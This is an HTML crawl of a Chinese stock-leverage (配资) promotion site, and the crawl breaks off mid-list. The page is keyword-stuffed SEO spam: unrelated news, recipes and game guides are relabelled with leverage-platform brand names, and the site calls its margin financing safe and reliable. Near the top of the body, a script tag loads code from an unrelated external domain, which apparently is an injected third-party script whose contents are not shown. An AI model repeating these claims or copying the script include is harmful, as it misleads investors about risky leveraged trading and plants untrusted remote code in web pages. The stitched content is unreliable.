

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jnqixiao.com/?hangye/43.html
body_size: 12701
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>星速配资-靠谱的股票杠杆平台-杠杆炒股开户-正规的股票杠杆平台</title>
        <meta name="keywords" content="星速配资,靠谱的股票杠杆平台,杠杆炒股开户,正规的股票杠杆平台" />
        <meta name="description" content="星速配资,靠谱的股票杠杆平台,杠杆炒股开户,正规的股票杠杆平台?我们是一家专业的配资公司，致力于为投资者提供高效、安全的资金支持，以助您在股市中获得更高的收益。凭借丰富的行业经验和对市场行情的深刻理解，我们为客户量身定制灵活的配资方案，以满足不同投资者的需求。我们采用先进的风控系统，确保资金安全，为您的投资保驾护航。无论您是新手还是资深投资者，我们的专业团队都将为您提供一对一的咨询服务，助您在瞬息万变的市场中把握最佳投资机会。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban020/style/main.css">
        <link rel="stylesheet" href="/templates/moban020/style/index.css">
        <link rel="stylesheet" href="/templates/moban020/style/common.css">
        <link rel="stylesheet" href="/templates/moban020/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban020/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban020/style/style.css">

        <script src="/templates/moban020/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban020/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z764a8"; var anim = "upbit";</script>
        <script src="/templates/moban020/ui/ui.js"></script>
        <script src="/templates/moban020/js/wow.min.js"></script>
        <script src="/templates/moban020/js/common.js"></script>

        <meta property="og:site_name" content="星速配资" />
        <meta property="og:title" content="星速配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.jnqixiao.com/" />
        <meta property="og:description" content="星速配资" />
        <meta property="og:image" content="http://www.jnqixiao.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.jnqixiao.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="星速配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="星速配资" />
        <meta name="twitter:title" content="星速配资" />
        <meta name="twitter:description" content="星速配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '123456'; </script> <script src="https://hh1021.damvdl.com/js888.js"></script>
<header class="header">
    <div class="wrap-header">
        <div class="logo-top">
            <a href="http://www.jnqixiao.com/" title="星速配资">
                <img class="logo" src="/templates/moban020/images/logo.png" alt="星速配资">
            </a>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban020/images/ss.png">
                </button>
            </div>
        </form>
        <div class="cebian">
            <img src="/templates/moban020/images/cebian.png">
        </div>
    </div>

    <nav class="nav">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.jnqixiao.com/">首页</a></li>
                
                <li class=""><a href="http://www.jnqixiao.com/xingsupeizi/" title="星速配资">星速配资</a></li>
                
                <li class=""><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/" title="靠谱的股票杠杆平台">靠谱的股票杠杆平台</a></li>
                
                <li class=""><a href="http://www.jnqixiao.com/gongganchaogukaihu/" title="杠杆炒股开户">杠杆炒股开户</a></li>
                
                <li class=""><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/" title="正规的股票杠杆平台">正规的股票杠杆平台</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250625/1-2506251I206.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban020/js/jquery-ajax.js?z764a8"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban020/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban020/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="z764a8row">
                            <div class="z764a8col-md8">
                                <div class="title"> 全球市场快讯 </div>
                                <div id="kxnews-container" class="kxcontent">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>
                            <div class="z764a8col-md4">
                                <div class="title"> 星速配资播报 </div>
                                <div class="bbcontent fadeInUp animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.jnqixiao.com/gongganchaogukaihu/105103.html" title="日进金配资 射手走位教学：左右横跳，让对面技能全空_敌方_训练_输出">日进金配资 射手走位教学：左右横跳，让对面技能全空_敌方_训</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/87723.html" title="恒信策略 百亿量化私募跑赢主观多头">恒信策略 百亿量化私募跑赢主观多头</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.jnqixiao.com/xingsupeizi/186200.html" title="鸿牛配资 房产高评高贷、伪造流水……揭秘“职业背债人”骗贷产业链">鸿牛配资 房产高评高贷、伪造流水……揭秘“职业背债人”骗贷产</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/250493.html" title="名鼎配资 宋城演艺：未来三到五年公司将深度聚焦现场演艺主业">名鼎配资 宋城演艺：未来三到五年公司将深度聚焦现场演艺主业</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.jnqixiao.com/gongganchaogukaihu/209374.html" title="淘配网 修行，要融入生活">淘配网 修行，要融入生活</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 自定义内容 -->
                <div class="z764a8diycontent">
                    
                </div>

                <div class="top-big clearfix">
                    <div class="top-middle">
                        <a href="http://www.jnqixiao.com/xingsupeizi/76136.html" title="石匠配资 中概股美股盘前集体走强"><img src="/uploads/allimg/250716/1610404P101342.jpg" alt="石匠配资 中概股美股盘前集体走强"></a>
                        <h2><a href="http://www.jnqixiao.com/xingsupeizi/76136.html" title="石匠配资 中概股美股盘前集体走强">石匠配资 中概股美股盘前集体走强</a></h2>

                    </div>

                    <div class="top-right">
                        <div class="right-one">
                            <h2><i class="huo"></i><a href="http://www.jnqixiao.com/xingsupeizi/70343.html" title="智宣策略 秋冬季节营养汤的做法公式">智宣策略 秋冬季节营养汤的做法公式</a></h2>
                            <p>图片 图片 图片 图片 图片 图片 图片 图片 图片 本站仅提供存储服务，所有内....</p>
                            <div class="bottom clearfix">
                                <span class="time">07-13</span>
                                <a href="http://www.jnqixiao.com/topic/zhixuancelue.html" class="biao qian label">智宣策略</a>
                            </div>

                        </div>

                        <li class="clearfix">
                            <h2><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/93518.html" title="亿正策略 “经典白”消费18万才免年费，招行信用卡背刺打工人">亿正策略 “经典白”消费18万才免年费，招行信用卡背刺打工人</a></h2>
                            <span class="time">07-23</span>
                        </li>
<li class="clearfix">
                            <h2><a href="http://www.jnqixiao.com/gongganchaogukaihu/17285.html" title="信诚配资 博原资本携手银河通用成立新公司，加速具身人工智能赋能工业自动化">信诚配资 博原资本携手银河通用成立新公司，加速具身人工智能赋能工业自动化</a></h2>
                            <span class="time">06-26</span>
                        </li>
<li class="clearfix">
                            <h2><a href="http://www.jnqixiao.com/xingsupeizi/81929.html" title="金智牛配资 工信部：将着力推动电子信息制造业数字化转型，推动新型储能高质量发展">金智牛配资 工信部：将着力推动电子信息制造业数字化转型，推动新型储能高质量发展</a></h2>
                            <span class="time">07-19</span>
                        </li>
<li class="clearfix">
                            <h2><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/10167.html" title="柏瑞配资 香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜">柏瑞配资 香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜</a></h2>
                            <span class="time">06-25</span>
                        </li>


                    </div>
                </div>

                <div class="content-box clearfix">

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="星速配资头条">头条</span></li>
                                <li><span title="星速配资最新">最新</span></li>
                                <li><span title="星速配资最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 星速配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/368038.html" title="领航配资 两年期美债收益率涨超2个基点">领航配资 两年期美债收益率涨超2个基点</a></h2>
                                            <p>周四（1月22日）纽约尾盘，美国10年期国债收益率涨0.40个基点，报4.2469%，北京时间17：41刷新日低至4.2310%，随后反弹，22:55（美联储青....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/linghangpeizi.html" class="biao qian label">领航配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：正规实盘配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">131</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/368038.html" title="领航配资 两年期美债收益率涨超2个基点"><img src="/uploads/allimg/260123/23144425010E04.jpg" alt="领航配资 两年期美债收益率涨超2个基点"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/xingsupeizi/368035.html" title="博星优配 江苏外贸活跃企业数破十万家，创历史新高">博星优配 江苏外贸活跃企业数破十万家，创历史新高</a></h2>
                                            <p>据南京海关统计，2025年，江苏省有进出口实绩的外贸企业数量首次突破10万家创历史新高，达10.32万家，较上年增加7425家。其中，民营企业8.79万家，外商....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/boxingyoupei.html" class="biao qian label">博星优配</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：股票配资之家</span>

                                                <div class="num">
                                                    查看：<span class="zan">178</span>
                                                    分类：<span>星速配资</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/xingsupeizi/368035.html" title="博星优配 江苏外贸活跃企业数破十万家，创历史新高"><img src="/uploads/allimg/260123/2314440P10G60.jpg" alt="博星优配 江苏外贸活跃企业数破十万家，创历史新高"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/368037.html" title="北京股票配资 纳指科技指数收涨不到1%，半导体指数涨超0.1%，生物科技指数涨超1.6%">北京股票配资 纳指科技指数收涨不到1%，半导体指数涨超0.1%，生物科技指数涨超1.6%</a></h2>
                                            <p>标普500指数收涨涨37.73点，涨幅0.55%，报6913.35点。 道琼斯工业平均指数收涨306.78点，涨幅0.63%，报49384.01点。 纳斯达克综....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/beijinggupiaopeizi.html" class="biao qian label">北京股票配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：可靠配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">196</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/368037.html" title="北京股票配资 纳指科技指数收涨不到1%，半导体指数涨超0.1%，生物科技指数涨超1.6%"><img src="/uploads/allimg/260123/2314441F10T34.jpg" alt="北京股票配资 纳指科技指数收涨不到1%，半导体指数涨超0.1%，生物科技指数涨超1.6%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/368036.html" title="云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日">云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日</a></h2>
                                            <p>美国经济数据提振风险偏好，美股上涨，纳指涨0.9%，科技七巨头普涨；美元指数跌至98；黄金、白银创新高；WTI原油期货跌超2%。 中国央行行长潘功胜：灵活高效运....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/yunceluepeizi.html" class="biao qian label">云策略配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：中国股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">82</span>
                                                    分类：<span>靠谱的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/368036.html" title="云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日"><img src="/uploads/allimg/260123/2314441201032E.jpg" alt="云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/360561.html" title="金砖策略 姚记科技: 关于可转换公司债券2026年付息公告">金砖策略 姚记科技: 关于可转换公司债券2026年付息公告</a></h2>
                                            <p>证券代码：002605证券简称：姚记科技公告编号：2026-003债券代码：127104债券简称：姚记转债上海姚记科技股份有限公司本公司及董事会全体成员保证信息....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/jinzhuancelue.html" class="biao qian label">金砖策略</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：配资门户网站</span>

                                                <div class="num">
                                                    查看：<span class="zan">81</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/360561.html" title="金砖策略 姚记科技: 关于可转换公司债券2026年付息公告"><img src="/uploads/allimg/260120/2012264F10E58.jpg" alt="金砖策略 姚记科技: 关于可转换公司债券2026年付息公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/360560.html" title="财惠赚 地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%">财惠赚 地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%</a></h2>
                                            <p>（原标题：地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%） 金吾财讯|受特朗普政府对欧关税威胁影响，瑞士10年期国债收益率攀升至0.26%。美国总统....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/caihuizhuan.html" class="biao qian label">财惠赚</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：专业期货配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">136</span>
                                                    分类：<span>靠谱的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/360560.html" title="财惠赚 地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%"><img src="/uploads/allimg/260120/2012263P105418.jpg" alt="财惠赚 地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/360562.html" title="风琴配资 上海沪工: 关于实施“沪工转债”赎回暨摘牌的第七次提示性公告">风琴配资 上海沪工: 关于实施“沪工转债”赎回暨摘牌的第七次提示性公告</a></h2>
                                            <p>证券代码：603131证券简称：上海沪工公告编号：2026-014债券代码：113593债券简称：沪工转债上海沪工焊接集团股份有限公司关于实施“沪工转债”赎回暨....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/fengqinpeizi.html" class="biao qian label">风琴配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：最好的配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">109</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/360562.html" title="风琴配资 上海沪工: 关于实施“沪工转债”赎回暨摘牌的第七次提示性公告"><img src="/uploads/allimg/260120/2012264P103947.jpg" alt="风琴配资 上海沪工: 关于实施“沪工转债”赎回暨摘牌的第七次提示性公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/xingsupeizi/360559.html" title="万宝配资 龙建股份: 龙建股份向不特定对象发行可转换公司债券发行公告">万宝配资 龙建股份: 龙建股份向不特定对象发行可转换公司债券发行公告</a></h2>
                                            <p>证券代码：600853证券简称：龙建股份公告编号：2026-004龙建路桥股份有限公司向不特定对象发行可转换公司债券发行公告保荐人（联席主承销商）：中银国际证券....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/wanbaopeizi.html" class="biao qian label">万宝配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：专业股票配资利息</span>

                                                <div class="num">
                                                    查看：<span class="zan">85</span>
                                                    分类：<span>星速配资</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/xingsupeizi/360559.html" title="万宝配资 龙建股份: 龙建股份向不特定对象发行可转换公司债券发行公告"><img src="/uploads/allimg/260120/201226230103950.jpg" alt="万宝配资 龙建股份: 龙建股份向不特定对象发行可转换公司债券发行公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/353917.html" title="首泓财富配资 【悦读】东野圭吾新书速递：怪奇之梦">首泓财富配资 【悦读】东野圭吾新书速递：怪奇之梦</a></h2>
                                            <p>DYGW 怪奇之梦 东野圭吾近乎完美的古典本格，挑战本格推理极限。“魔女”系列雏形，双女主侦探VS全员嫌疑的“超级密室”，集童谣杀人/密室杀人/咒语暗号/密码破....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/shouhongcaifupeizi.html" class="biao qian label">首泓财富配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：苏州股票配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>靠谱的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/353917.html" title="首泓财富配资 【悦读】东野圭吾新书速递：怪奇之梦"><img src="/uploads/allimg/260117/171P24F10B30.jpg" alt="首泓财富配资 【悦读】东野圭吾新书速递：怪奇之梦"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/353918.html" title="生讯网配资 《少年魔法师：后继者 第二季》剧情解说">生讯网配资 《少年魔法师：后继者 第二季》剧情解说</a></h2>
                                            <p>《少年魔法师：后继者》第二季延续了第一季的剧情走向，围绕主角们在魔法世界中的成长与挑战展开。随着魔法契约的逐步展开，亚历克斯、茉莉、伊万和索菲亚四人逐渐意识到，....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/shengxunwangpeizi.html" class="biao qian label">生讯网配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：正规股票配资排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">148</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/353918.html" title="生讯网配资 《少年魔法师：后继者 第二季》剧情解说"><img src="/uploads/allimg/260117/171P25Z109435.jpg" alt="生讯网配资 《少年魔法师：后继者 第二季》剧情解说"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban020/images/loading.gif" />
                                    <span>星速配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多星速配资文章...</button>
                                </div>

                                <div class="no-more">星速配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-5496-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 星速配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/368038.html" title="领航配资 两年期美债收益率涨超2个基点">领航配资 两年期美债收益率涨超2个基点</a></h2>
                                            <p>周四（1月22日）纽约尾盘，美国10年期国债收益率涨0.40个基点，报4.2469%，北京时间17：41刷新日低至4.2310%，随后反弹，22:55（美联储青....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/linghangpeizi.html" class="biao qian label">领航配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：正规实盘配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">131</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/368038.html" title="领航配资 两年期美债收益率涨超2个基点"><img src="/uploads/allimg/260123/23144425010E04.jpg" alt="领航配资 两年期美债收益率涨超2个基点"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/368037.html" title="北京股票配资 纳指科技指数收涨不到1%，半导体指数涨超0.1%，生物科技指数涨超1.6%">北京股票配资 纳指科技指数收涨不到1%，半导体指数涨超0.1%，生物科技指数涨超1.6%</a></h2>
                                            <p>标普500指数收涨涨37.73点，涨幅0.55%，报6913.35点。 道琼斯工业平均指数收涨306.78点，涨幅0.63%，报49384.01点。 纳斯达克综....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/beijinggupiaopeizi.html" class="biao qian label">北京股票配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：可靠配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">196</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/368037.html" title="北京股票配资 纳指科技指数收涨不到1%，半导体指数涨超0.1%，生物科技指数涨超1.6%"><img src="/uploads/allimg/260123/2314441F10T34.jpg" alt="北京股票配资 纳指科技指数收涨不到1%，半导体指数涨超0.1%，生物科技指数涨超1.6%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/368036.html" title="云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日">云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日</a></h2>
                                            <p>美国经济数据提振风险偏好，美股上涨，纳指涨0.9%，科技七巨头普涨；美元指数跌至98；黄金、白银创新高；WTI原油期货跌超2%。 中国央行行长潘功胜：灵活高效运....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/yunceluepeizi.html" class="biao qian label">云策略配资</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：中国股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">82</span>
                                                    分类：<span>靠谱的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/368036.html" title="云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日"><img src="/uploads/allimg/260123/2314441201032E.jpg" alt="云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/xingsupeizi/368035.html" title="博星优配 江苏外贸活跃企业数破十万家，创历史新高">博星优配 江苏外贸活跃企业数破十万家，创历史新高</a></h2>
                                            <p>据南京海关统计，2025年，江苏省有进出口实绩的外贸企业数量首次突破10万家创历史新高，达10.32万家，较上年增加7425家。其中，民营企业8.79万家，外商....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/boxingyoupei.html" class="biao qian label">博星优配</a>
                                                <span class="time">日期：01-23</span>
                                                <span class="name">来源：股票配资之家</span>

                                                <div class="num">
                                                    查看：<span class="zan">178</span>
                                                    分类：<span>星速配资</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/xingsupeizi/368035.html" title="博星优配 江苏外贸活跃企业数破十万家，创历史新高"><img src="/uploads/allimg/260123/2314440P10G60.jpg" alt="博星优配 江苏外贸活跃企业数破十万家，创历史新高"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/360562.html" title="风琴配资 上海沪工: 关于实施“沪工转债”赎回暨摘牌的第七次提示性公告">风琴配资 上海沪工: 关于实施“沪工转债”赎回暨摘牌的第七次提示性公告</a></h2>
                                            <p>证券代码：603131证券简称：上海沪工公告编号：2026-014债券代码：113593债券简称：沪工转债上海沪工焊接集团股份有限公司关于实施“沪工转债”赎回暨....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/fengqinpeizi.html" class="biao qian label">风琴配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：最好的配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">109</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/360562.html" title="风琴配资 上海沪工: 关于实施“沪工转债”赎回暨摘牌的第七次提示性公告"><img src="/uploads/allimg/260120/2012264P103947.jpg" alt="风琴配资 上海沪工: 关于实施“沪工转债”赎回暨摘牌的第七次提示性公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/360561.html" title="金砖策略 姚记科技: 关于可转换公司债券2026年付息公告">金砖策略 姚记科技: 关于可转换公司债券2026年付息公告</a></h2>
                                            <p>证券代码：002605证券简称：姚记科技公告编号：2026-003债券代码：127104债券简称：姚记转债上海姚记科技股份有限公司本公司及董事会全体成员保证信息....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/jinzhuancelue.html" class="biao qian label">金砖策略</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：配资门户网站</span>

                                                <div class="num">
                                                    查看：<span class="zan">81</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/360561.html" title="金砖策略 姚记科技: 关于可转换公司债券2026年付息公告"><img src="/uploads/allimg/260120/2012264F10E58.jpg" alt="金砖策略 姚记科技: 关于可转换公司债券2026年付息公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
